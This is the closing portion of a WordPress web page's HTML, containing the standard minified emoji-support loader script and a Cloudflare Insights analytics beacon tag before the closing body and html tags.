const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://healthquestassociates.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e8951c585dd84d8c9239de5d383840ec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
